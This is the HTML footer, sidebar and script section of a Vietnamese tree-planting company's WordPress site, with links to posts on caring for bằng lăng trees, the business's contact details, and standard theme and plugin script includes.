</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2025 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="632724d87d" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/gia-cay-giang-huong-cong-trinh/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
